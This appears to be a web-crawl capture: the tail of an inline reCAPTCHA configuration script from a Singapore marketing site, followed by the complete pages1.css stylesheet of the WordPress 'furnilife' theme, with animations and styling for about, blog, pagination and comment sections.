OlBXrDjsO3woljBMK5woLDvnPCvMKywpsKw5Z8AMKjPcOcG8OgR8KvOcKia1TCtFnCocOew6HDoznCqDg+w6MoO0PCssKCw7HDpsKhc2/DgwPDoMKxw6fDn19jQsKuwrlMw5nDkwDCtMKFwqs2wqgteUXDvAxme3nDgcOlRcOkR8KuwrvDtG0wU8Kzw5saw77Chy0cI8OFw60MwoXDpMKUw41wwr9HBShHw6s6EjPDrMO8w5YIwrTDvFp6w6lAYxUXVXzCiB16woDDoMONW8OdYsK7D1/CqMKTw5HDgsKcwqt6w5dNByLCmRLCkE4kwpHCiH0uKDfDuAJDDBYSw6jDgsKSw5J3w57Ck8O/C8OFPcOkI8KNZmtVwofCgjjCmRHDvA/CrlnCgsKiBsOCQFcTHFVUAMOJwpB8w49hW8KWwp3DtXAFIT1Mw5/[base64]/CgC/ChR3DksKNw53DowtVw5prw4RFL8Otw5HChnN6wrcVBn45w4IoLMOyCRDDph8iw7AZw57Cplp+azZUwohYIsO7N0FwNMK8SsK1JU1Iw7zDu8Kww4hPDWvDjR/ChUjDo3dwHhvCix3ClsKyAMOwwq95ZBoVw4AcGizCqAM5ZQYWFUJbGQBJwpwSwpA3wogqNMOlE8K1eBjCsShnGxLCncOOw5XDncOLwrtbTMOUEB/DrEPDqhNIw59cAsOqFCwxw68owqvCqcOZwqRrKm0Gw6drH3LDm8OtBAsRO1FBQ2BbZQgpwrF+woDCjDITw4FVw4cZwq0Fw5oww40jwqozw5zDsy/CuhhSw7/Dm0NTUB0bUnJjwpt4b04MVGLCgcOkw6HDg0zDjGTDphzColUPIVJfesOUwpnDgCJsZMOTwrl1wr/[base64]/wrh3wogKesKIw4gJwo7CjnEAZlk3wpHCsnjDucKFN1DCicKywpkZwpHCqyfDoTg5w5AnAMKNwqYPwoIjIkHDgMKzwrcHw6HDsQ/[base64]/Ct1syJMORZDfDk8KXbMKbdFEVNcOJI8OEw5vDgA7DlcOywpsow7FaLmZvw63DqgQtRcKRwp0RwovCqcK4AFF1w6jDuCh5wo/[base64]/CqA/DmxHDhiw6wrQIw7/Dq8OfwpzCmsKCw63Dp1bCgMKmGkXCpMO1EMKcwokkJsKJacO0w4MNw6w9HwLDixfDqUokacK+OWfCn0/DkXkZbgtxw6Egw7lLwoVOw67Dom3DncK2w6UDT8K8I0DCkDIvwqHCisOwWmBIQcKmRMOkbGDCqcKAPBEyw58+GMKRacK1OVVCJMOdw4XCiHtNwq1jwobCkWHCmT/Cjz9MQ1DCosKcwqfCpsOINHvCjcKqV0gpQEwfw4TDlsKzYcKFaCnCrMOIRjltVHkBw7sWLMKrwqDDhcKAw5hBbsKjJmY1w4rCox9jKcKFworCvQoESxU/[base64]/CvzfDlAlqCVoMwrEfwobCnBxqQcOzD8OCw7NDWxs1wqwGakPDlB/DmsOXw6TDqsK+wocPwoNWw6RXNMOpwoYxw6rDmMKZw4FBw5vCt8KYVMObdcOkHMOAAi85wpgbw751H8O4woFkcjzDgMO/HMKvekzCq8OawpzDlALDrsK0wrwxwoclwroGw6HCuicVJMK7V2F3DsOvw6wpQh4NwqXDn0/CkjVTw57DhUjDqw/CmUNAw48kwqPDuUVaKWXDi3LCn8Kswqxmw7N0QsKvw4vDgyPDjsOSwoN8w4jDg8Ojw43CqBHDt8Ovw5FBUMOMTgjCtcOFw6VhcSddw78HCcOTwozCvHDDhcOyw4XCnDjCm8OgbHzDskbCghPCjURUNMKfQsKhQMKXD8KfwodxEcOrQ1Q9wox8FcOdw7/CkS5fGWVVKnsWw7nCo8KDw7wLK8OLIihJLxhIIcKqfAQBdS9QVgJ7wrFtZsOrw4JzwqzDscOvw79lZTBjAMKiw75NwrrDv8OgacO8Y8ObwozCgsKZKgtfwp3CiMOXecK2PQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,167],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://www.indesignmarketingservices.com.sg:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223bpuV/K00aDg8+rcnSeODBWBYdU5iy/aOP7bjRFj4DU\\u003d\x22,1,0,null,1,1768249496520,0,0,[143,72,92,162],null,[89,165,94,243,64],\x22RC-3pF0Sz-nTnSWVw\x22,null,null,null,null,null,\x220dAFcWeA5gK7gLs0KZeGZjWc8jqw6sEj0Rz71OnNP54RuBLbG7spAqXNBfmdA1ib4FMW1JHXFSFOV05xQIHACixf9yCELGbbzHvw\x22,1768332296248]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/pages1.css?ver=1.0.0
body_size: 6024
content:
@-moz-keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
@keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
@-webkit-keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
.rotateY1 {
  -webkit-animation: rotateY1 2s infinite;
  animation: rotateY1 2s infinite;
  -moz-animation: rotateY1 2s infinite;
}
@-moz-keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
@keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
@-webkit-keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
.rotateX1 {
  -webkit-animation: rotateX1 2s infinite;
  animation: rotateX1 2s infinite;
  -moz-animation: rotateX1 2s infinite;
}
@keyframes hoverCircle {
  0% {
    transform: rotate3d(0,0,0,0);
    -webkit-transform: rotate3d(0,0,0,0);
    -moz-transform: rotate3d(0,0,0,0);
    left: -4px;
    top: -3px;
    right: -1px;
    bottom: -3px;
  }
  100% {
    transform: rotate3d(0,0.1,1,180deg);
    -webkit-transform: rotate3d(0,0.1,1,180deg);
    -moz-transform: rotate3d(0,0.1,1,180deg);
    left: -2px;
    top: -5px;
    right: -2px;
    bottom: -5px;
  }
}
@-webkit-keyframes hoverCircle {
  0% {
    transform: rotate3d(0,0,0,0);
    -webkit-transform: rotate3d(0,0,0,0);
    -moz-transform: rotate3d(0,0,0,0);
    left: -4px;
    top: -3px;
    right: -1px;
    bottom: -3px;
  }
  100% {
    transform: rotate3d(0,0.1,1,180deg);
    -webkit-transform: rotate3d(0,0.1,1,180deg);
    -moz-transform: rotate3d(0,0.1,1,180deg);
    left: -2px;
    top: -5px;
    right: -2px;
    bottom: -5px;
  }
}
.hoverCircle {
  -webkit-animation: hoverCircle 2s infinite;
  animation: hoverCircle 2s infinite;
  -moz-animation: hoverCircle 2s infinite;
}
@keyframes countdowntiming {
  0% {
    bottom: -50px;
    position: relative;
    filter: alpha(opacity=0);
    opacity: 0;
  }
  100% {
    bottom: 0px;
    position: relative;
    filter: alpha(opacity=100);
    opacity: 1;
  }
}
@-webkit-keyframes AutoRun {
  0% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(-30px,30px);
    -moz-transform: translate(-30px,30px);
    transform: translate(-30px,30px);
  }
  50% {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
  }
  100% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(30px,-30px);
    -moz-transform: translate(30px,-30px);
    transform: translate(30px,-30px);
  }
}
@keyframes AutoRun {
  0% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(-30px,30px);
    -moz-transform: translate(-30px,30px);
    transform: translate(-30px,30px);
  }
  50% {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
  }
  100% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(30px,-30px);
    -moz-transform: translate(30px,-30px);
    transform: translate(30px,-30px);
  }
}
.AutoRun {
  -webkit-animation: AutoRun 1500ms ease-in-out infinite;
  -moz-animation: AutoRun 1500ms ease-in-out infinite;
  -ms-animation: AutoRun 1500ms ease-in-out infinite;
  -o-animation: AutoRun 1500ms ease-in-out infinite;
  animation: AutoRun 1500ms ease-in-out infinite;
}
.main-container .page-links {
  clear: both;
  margin: 15px 0;
}
.main-container .page-links a {
  background: #ebebeb;
  color: #6a6a6a;
  display: inline-block;
  font-size: 1em;
  font-weight: normal;
  height: 30px;
  line-height: 30px;
  padding: 0;
  width: 30px;
  text-align: center;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.main-container .page-links a.current,
.main-container .page-links a:hover {
  background-color: #9ACF6A;
  color: #fff;
}
.main-container .page-links > span {
  background: #9ACF6A;
  color: #fff;
  display: inline-block;
  font-size: 1em;
  font-weight: normal;
  height: 30px;
  line-height: 30px;
  padding: 0;
  width: 30px;
  text-align: center;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.main-container.full-width .wpb_row {
  margin-bottom: 0;
}
.main-container.full-width blockquote {
  background: #fdfdfd;
  border: none;
  font-size: 14px;
  font-style: italic;
  margin: 20px 0;
  padding: 30px 45px;
}
.main-container .shop_content .shop-products .item-col {
  margin: 30px 0 0;
}
.main-container .shop-desc .shop_header,
.main-container .category-desc {
  margin-bottom: 30px;
}
.main-container.about-page .page-content {
  padding: 0;
}
.main-container.about-page .title-breadcrumb {
  margin-bottom: 0;
}
.main-container.about-page img {
  margin: 0;
}
.main-container.about-page h3 {
  background: url(../images/bg-widget-title.png) no-repeat left bottom;
  font-size: 20px;
  margin: 0 0 40px;
  padding-bottom: 15px;
  text-transform: uppercase;
  width: 100%;
}
.main-container.about-page .corporate-counter {
  text-align: center;
}
.main-container.about-page .corporate-counter .counter-image {
  display: inline-block;
  margin-right: 20px;
  vertical-align: middle;
}
.main-container.about-page .corporate-counter .counter-info {
  color: #4c4c4c;
  display: inline-block;
  text-align: left;
  vertical-align: middle;
}
.main-container.about-page .corporate-counter .counter-info .counter-number {
  font-size: 30px;
  font-weight: bold;
}
.main-container.about-page .corporate-counter .counter-info .counter-text {
  font-size: 12px;
  font-weight: bold;
  text-transform: uppercase;
}
.main-container.about-page .our-works ul li {
  padding-left: 60px;
}
.main-container.about-page .our-works ul li i {
  background: #9ACF6A;
  border: 3px solid #c1e2a4;
  border-radius: 84px;
  color: #fff;
  display: inline-block;
  float: left;
  font-family: Ubuntu;
  font-size: 16px;
  font-style: normal;
  font-weight: bold;
  height: 48px;
  left: 0;
  line-height: 42px;
  margin-right: 15px;
  position: absolute;
  text-align: center;
  top: 0;
  width: 48px;
}
.main-container.about-page .our-works ul li strong {
  display: block;
}
.main-container.about-page .about-intro {
  color: #7a7a7a;
  font-size: 15px;
}
.main-container.about-page .about-intro h2 {
  font-weight: 900;
  margin-bottom: 40px;
  text-transform: uppercase;
}
.main-container.about-page .about-intro h2 strong {
  font-weight: 900;
}
.main-container.about-page .about-intro p {
  margin-bottom: 15px;
}
.main-container.about-page .about-intro a.button {
  background: none;
  border: 1px solid #4c4c4c;
  border-width: 1px;
  color: #7a7a7a;
  height: 40px;
  line-height: 40px;
  margin-top: 26px;
}
.main-container.about-page .about-intro a.button:hover {
  background: #9ACF6A;
  border-color: #9ACF6A;
  color: #fff;
}
.main-container.about-page .about-skill .vc_progress_bar .vc_single_bar {
  margin-bottom: 35px;
}
.main-container.about-page .about-skill .vc_progress_bar .vc_single_bar:last-child {
  margin-bottom: 0;
}
.main-container.about-page .about-skill .vc_progress_bar .vc_single_bar .vc_label {
  padding: 0 0 0 10px;
  text-transform: uppercase;
}
.main-container.about-page .vc_column_container .wpb_wrapper h3 {
  border: none;
  font-size: 21px;
  margin: 0 0 10px;
}
.main-container.about-page .vc_column_container .wpb_wrapper .wpb_heading,
.main-container.about-page .vc_column_container .wpb_wrapper h4 {
  font-size: 16px;
  margin: 0 0 25px;
  padding: 0 0 5px;
}
.main-container.about-page .vc_column_container .vc_progress_bar .vc_single_bar {
  box-shadow: none;
  margin: 0 0 40px;
}
.main-container.about-page .vc_column_container .vc_progress_bar .vc_single_bar .vc_label {
  color: #000;
  font-size: 12px;
  height: 15px;
  line-height: 15px;
  padding-bottom: 0;
  padding-left: 40px;
  padding-top: 0;
}
.main-container.about-page .vc_column_container .vc_progress_bar .vc_single_bar .vc_label .vc_label_units {
  background: #3e3e3e;
  border: 3px solid #a0a0a0;
  border-radius: 100%;
  color: #fff;
  display: block;
  font-size: 11px;
  font-weight: 700;
  height: 40px;
  left: -10px;
  line-height: 35px;
  position: absolute;
  text-align: center;
  text-shadow: none;
  top: -10px;
  width: 40px;
}
.main-container.about-page .vc_column_container ul {
  padding: 0;
}
.main-container.about-page .vc_column_container ul li {
  list-style: none;
  padding-left: 0;
  position: relative;
}
.main-container.about-page .testimonials-container .widget_woothemes_testimonials:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container.about-page .testimonials-container .testimonials {
  padding: 0 50px;
  width: 100%;
}
.main-container.about-page .testimonials-container .testimonials:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container.about-page .testimonials-container .testimonials .slick-list {
  padding: 0;
}
.main-container.about-page .testimonials-container .testimonials .testimonials-text {
  background: none;
  border: none;
  color: #4c4c4c;
  font-size: 1.143em;
  letter-spacing: .05em;
  line-height: 2.1;
  margin-bottom: 25px;
  padding: 182px 15px 0 15px;
  text-align: center;
}
.main-container.about-page .testimonials-container .testimonials .quote {
  position: relative;
}
.main-container.about-page .testimonials-container .testimonials .quote > .avatar,
.main-container.about-page .testimonials-container .testimonials .quote > a.avatar-link {
  background: #fff;
  border: 10px solid #9ACF6A;
  height: 155px;
  left: 50%;
  padding: 10px;
  position: absolute;
  top: 0;
  width: 155px;
  z-index: 99;
  -webkit-transform: translate(-50%);
  -moz-transform: translate(-50%);
  transform: translate(-50%);
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.main-container.about-page .testimonials-container .testimonials .author {
  display: block;
  margin-top: 14px;
  position: relative;
  text-align: center;
}
.main-container.about-page .testimonials-container .testimonials .author [itemprop='name'] {
  color: #9ACF6A;
  display: inline-block;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 1.429em;
  font-weight: normal;
  letter-spacing: .05em;
}
.main-container.about-page .testimonials-container .testimonials .author .title {
  color: #4c4c4c;
  display: inline-block;
  font-size: 1em;
  font-weight: normal;
  letter-spacing: .05em;
  margin: 0;
}
.main-container.about-page .testimonials-container .testimonials .author .title:before {
  content: '-';
  display: inline-block;
  margin: 0 15px;
}
.main-container.about-page .testimonials-container .testimonials .author [class*='url'] {
  display: none;
}
.main-container.about-page .testimonials-container .testimonials .author a {
  color: #9ACF6A;
}
.main-container.about-page .testimonials-container .testimonials .author a:hover {
  text-decoration: underline;
}
.main-container .blog-page.blog-nosidebar article {
  border: 0;
  float: left;
  margin: 0 0 40px 0;
  width: 100%;
}
.main-container .blog-page .post,
.main-container .blog-page article {
  background: #fff;
  float: left;
  margin: 0 0 40px;
  width: 100%;
}
.main-container .blog-page .post.sticky .entry-title:before,
.main-container .blog-page article.sticky .entry-title:before {
  content: "\f2a6";
  font-family: 'Ionicons';
  display: inline-block;
  margin-right: 10px;
  color: #9ACF6A;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
}
.main-container .blog-page .post-thumbnail {
  margin: 0;
  position: relative;
  float: left;
  width: 40%;
}
.main-container .blog-page .post-thumbnail a {
  display: inline-block;
  width: 100%;
  text-align: center;
}
.main-container .blog-page .post-thumbnail a img {
  width: auto;
}
.main-container .blog-page .post-thumbnail .su-slider-centered {
  margin-bottom: 0;
}
.main-container .blog-page .post-thumbnail .su-responsive-media-yes {
  margin-bottom: 0;
}
.main-container .blog-page .post-thumbnail .su-slider-slide-title {
  display: none;
}
.main-container .blog-page .postinfo-wrapper {
  padding: 0 0 0 30px;
  float: left;
  width: 60%;
  text-align: left;
}
.main-container .blog-page .postinfo-wrapper.no-thumbnail {
  padding: 0;
  width: 100%;
}
.main-container .blog-page .searchform .form-input .input_text {
  height: 40px;
  display: inline-block;
  vertical-align: middle;
}
.main-container .blog-page .searchform .form-input .button {
  height: 40px;
  line-height: 40px;
  border-radius: 0;
}
.main-container .blog-page .searchform .form-input .button i {
  display: block;
}
.main-container .blog-page .entry-header {
  background: none;
  border: none;
  display: block;
  float: none;
  margin: 0 0 20px;
  padding: 0;
  position: relative;
}
.main-container .blog-page .entry-title {
  text-transform: capitalize;
  line-height: 1;
  margin-bottom: 10px;
  font-weight: 500;
}
.main-container .blog-page .entry-title:after {
  display: none;
}
.main-container .blog-page .entry-title a {
  color: #363f4d;
}
.main-container .blog-page .entry-title a:hover {
  color: #9ACF6A;
}
.main-container .blog-page .post-category {
  color: #9ACF6A;
  display: block;
  font-size: 13px;
  text-transform: capitalize;
}
.main-container .blog-page .post-category a {
  color: #9ACF6A;
  padding: 0 5px;
  text-decoration: underline;
}
.main-container .blog-page .post-category a:hover {
  color: #4c4c4c;
}
.main-container .blog-page .post-author,
.main-container .blog-page .post-date {
  color: #808080;
  letter-spacing: .05em;
}
.main-container .blog-page .post-date span {
  padding-right: 2px;
}
.main-container .blog-page .post-separator {
  color: #808080;
  display: inline-block;
  margin: 0 10px;
  vertical-align: middle;
}
.main-container .blog-page .su-responsive-media-yes {
  margin-bottom: 0;
}
.main-container .blog-page .player {
  float: left;
  width: 100%;
}
.main-container .blog-page .archive-title {
  font-size: 22px;
  margin: 0 0 10px;
  padding: 0;
}
.main-container .blog-page .entry-summary {
  color: #7a7a7a;
}
.main-container .blog-page .entry-summary p {
  margin-bottom: 30px;
  text-align: left;
}
.main-container .blog-page .entry-summary .des {
  margin-bottom: 30px;
}
.main-container .blog-page .entry-summary,
.main-container .blog-page .entry-content {
  float: left;
  margin: 0;
  width: 100%;
}
.main-container .blog-page blockquote {
  border-left: 5px solid #9ACF6A;
  color: #afafaf;
  font-size: 18px;
  font-style: italic;
  line-height: 26px;
  margin: 40px 0 40px 0;
  padding: 0 0 0 10px;
}
.main-container .blog-page a.button {
  background: #f2f2f2;
  box-shadow: none;
  border: 0;
  border-radius: 3px;
  color: #363f4d;
  display: inline-block;
  font-size: 0.857em;
  font-weight: 500;
  height: 45px;
  line-height: 45px;
  overflow: hidden;
  padding: 0 25px;
  text-shadow: none;
  text-transform: uppercase;
  text-align: center;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  vertical-align: middle;
  white-space: nowrap;
  margin-bottom: 25px;
  letter-spacing: 2px;
}
.main-container .blog-page a.button:hover {
  background: #9ACF6A;
  color: #fff;
}
.main-container .blog-page a.button.disabled,
.main-container .blog-page a.button:disabled,
.main-container .blog-page a.button[disabled] {
  padding: 0 25px !important;
}
.main-container .blog-page a.button.disabled:hover,
.main-container .blog-page a.button:disabled:hover,
.main-container .blog-page a.button[disabled]:hover {
  color: #333333 !important;
}
.main-container .blog-page .entry-meta {
  border-bottom: 1px solid #ebebeb;
  border-top: 1px solid #ebebeb;
  color: #808080;
  float: left;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 12px;
  margin: 0 0 30px;
  padding: 5px 0;
  width: 100%;
}
.main-container .blog-page .entry-meta a {
  color: #808080;
}
.main-container .blog-page .entry-meta a:hover {
  color: #9ACF6A;
}
.main-container .blog-page .social-comment:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .blog-page .social-comment .comment {
  color: #808080;
  float: right;
  font-family: Rubik, Arial, Helvetica, sans-serif;
}
.main-container .blog-page .social-comment .comment:hover {
  color: #9ACF6A;
}
.main-container .blog-page .social-sharing {
  float: left;
  margin: 0;
}
.main-container .blog-page .social-sharing .widget-title {
  background: none;
  color: #808080;
  float: left;
  font-size: 12px;
  line-height: 26px;
  margin: 0 20px 0 0;
  text-transform: uppercase;
  width: auto;
}
.main-container .blog-page .social-sharing .social-icons {
  float: left;
  margin: 0;
  padding: 0;
}
.main-container .blog-page .social-sharing .social-icons li {
  float: left;
  list-style: none;
  position: relative;
}
.main-container .blog-page .social-sharing .social-icons li:first-child {
  border-left: none;
}
.main-container .blog-page .social-sharing .social-icons li .roadtip {
  line-height: 1.5;
}
.main-container .blog-page .social-sharing .social-icons li .social-icon {
  background: #f7f7f7;
  border-radius: 100%;
  color: #353535;
  display: inline-block;
  font-size: 12px;
  height: 26px;
  line-height: 26px;
  margin-right: 10px;
  text-align: center;
  width: 26px;
}
.main-container .blog-page .social-sharing .social-icons li .social-icon:hover {
  background: #9ACF6A !important;
  color: #fff;
}
.main-container .blog-page .social-sharing .social-icons li .social-icon i {
  line-height: 26px;
}
.main-container .blog-page .author-info {
  float: left;
  margin: 0;
  padding-left: 100px;
  position: relative;
  width: 100%;
}
.main-container .blog-page .author-info h2 {
  font-size: 16px;
  margin: 0 0 10px;
  text-transform: uppercase;
}
.main-container .blog-page .author-info .author-avatar {
  left: 0;
  position: absolute;
  top: 0;
}
.main-container .blog-page .author-info .author-description {
  color: #808080;
}
.main-container .blog-page .author-info .author-description a {
  color: #808080;
  font-weight: bold;
  margin-left: 5px;
  text-transform: none;
}
.main-container .blog-page .author-info .author-description a:hover {
  color: #333333;
}
.main-container .blog-page .moretag {
  color: #9ACF6A;
}
.main-container .blog-page .moretag:hover {
  color: #9ACF6A;
}
.main-container .blog-page .navigation .newer {
  float: left;
}
.main-container .blog-page .navigation .newer a:before {
  content: '\f177';
  display: inline-block;
  font-family: FontAwesome;
  font-size: 12px;
  margin-right: 5px;
}
.main-container .blog-page .navigation .older {
  float: right;
}
.main-container .blog-page .navigation .older a:after {
  content: '\f178';
  display: inline-block;
  font-family: FontAwesome;
  font-size: 12px;
  margin-left: 5px;
}
.main-container .blog-page .pagination {
  float: left;
  width: 100%;
}
.main-container .blog-page .pagination .pagination-inner {
  margin: 0 0 30px;
  position: relative;
  border: 1px solid #ebebeb;
  border-radius: 4px;
  text-align: right;
  padding: 13px 15px;
  text-align: center;
}
.main-container .blog-page .pagination .pagination-inner a,
.main-container .blog-page .pagination .pagination-inner span {
  background: #f1f1f1;
  border-radius: 3px;
  color: #363f4d;
  display: inline-block;
  padding: 0;
  font-size: 1em;
  font-weight: normal;
  text-align: center;
  text-transform: uppercase;
  line-height: 32px;
  height: 32px;
  width: 32px;
}
.main-container .blog-page .pagination .pagination-inner a.current,
.main-container .blog-page .pagination .pagination-inner a:hover,
.main-container .blog-page .pagination .pagination-inner span.current,
.main-container .blog-page .pagination .pagination-inner span:hover {
  background: #9ACF6A;
  color: #fff;
}
.main-container .blog-page .pagination .pagination-inner a.next,
.main-container .blog-page .pagination .pagination-inner a.prev,
.main-container .blog-page .pagination .pagination-inner span.next,
.main-container .blog-page .pagination .pagination-inner span.prev {
  font-size: 0;
  position: relative;
}
.main-container .blog-page .pagination .pagination-inner a.next:before,
.main-container .blog-page .pagination .pagination-inner a.prev:before,
.main-container .blog-page .pagination .pagination-inner span.next:before,
.main-container .blog-page .pagination .pagination-inner span.prev:before {
  display: inline-block;
  font-family: FontAwesome;
  font-size: 14px;
  vertical-align: baseline;
}
.main-container .blog-page .pagination .pagination-inner a.prev:before,
.main-container .blog-page .pagination .pagination-inner span.prev:before {
  content: '\f100';
}
.main-container .blog-page .pagination .pagination-inner a.next:before,
.main-container .blog-page .pagination .pagination-inner span.next:before {
  content: '\f101';
}
.main-container .blog-page .page-links {
  clear: both;
  margin: 15px 0;
}
.main-container .blog-page .page-links a {
  background: #ebebeb;
  color: #6a6a6a;
  display: inline-block;
  font-size: 1em;
  font-weight: normal;
  height: 30px;
  line-height: 30px;
  padding: 0;
  width: 30px;
  text-align: center;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.main-container .blog-page .page-links a.current,
.main-container .blog-page .page-links a:hover {
  background-color: #9ACF6A;
  color: #fff;
}
.main-container .blog-page .page-links > span {
  background: #9ACF6A;
  color: #fff;
  display: inline-block;
  font-size: 1em;
  font-weight: normal;
  height: 30px;
  line-height: 30px;
  padding: 0;
  width: 30px;
  text-align: center;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.main-container .blog-page .comments-area {
  float: left;
  width: 100%;
}
.main-container .blog-page .comments-area .comments-title,
.main-container .blog-page .comments-area .comment-reply-title {
  border-bottom: 1px solid #ebebeb;
  font-size: 1em;
  font-weight: 500;
  margin: 0 0 30px;
  padding: 0 0 20px;
  position: relative;
  text-transform: uppercase;
}
.main-container .blog-page .comments-area .commentlist {
  margin: 0;
  padding: 0;
}
.main-container .blog-page .comments-area .commentlist:after {
  content: "";
  display: table;
  clear: both;
}
.main-container .blog-page .comments-area .commentlist li.comment {
  float: left;
  list-style: none;
  width: 100%;
}
.main-container .blog-page .comments-area .commentlist li.comment article.comment {
  margin: 0 0 30px;
}
.main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-avatar {
  float: left;
}
.main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-info {
  border: none;
  margin-left: 75px;
  position: relative;
}
.main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-info .reply {
  display: inline-block;
  float: right;
  margin-left: 10px;
  position: absolute;
  right: 0;
  top: 0;
}
.main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-info .reply a {
  background: #ebebeb;
  border-radius: 3px;
  box-shadow: none;
  color: #4c4c4c;
  display: inline-block;
  font-size: .857em;
  font-weight: bold;
  height: 28px;
  line-height: 28px;
  padding: 0 20px;
  text-shadow: none;
  text-transform: capitalize;
  white-space: nowrap;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-info .reply a:hover {
  background: #9ACF6A;
  border-color: #9ACF6A;
  color: #fff;
}
.main-container .blog-page .comments-area .commentlist .comment-meta {
  color: #808080;
  float: left;
  line-height: 1;
  margin: 0 0 15px;
  width: 100%;
}
.main-container .blog-page .comments-area .commentlist .comment-meta img {
  margin-right: 10px;
}
.main-container .blog-page .comments-area .commentlist .comment-meta cite {
  float: left;
  margin-bottom: 10px;
}
.main-container .blog-page .comments-area .commentlist .comment-meta cite .fn {
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
}
.main-container .blog-page .comments-area .commentlist .comment-meta cite .fn a {
  color: #363f4d;
}
.main-container .blog-page .comments-area .commentlist .comment-meta cite .fn a:hover {
  color: #9ACF6A;
}
.main-container .blog-page .comments-area .commentlist .comment-meta cite span {
  display: none;
}
.main-container .blog-page .comments-area .commentlist .comment-meta time {
  clear: both;
  float: left;
  font-size: 12px;
  font-style: italic;
}
.main-container .blog-page .comments-area .commentlist .comment-content {
  color: #808080;
  float: left;
  width: 100%;
}
.main-container .blog-page .comments-area .commentlist .comment-content p:last-child {
  margin-bottom: 0;
}
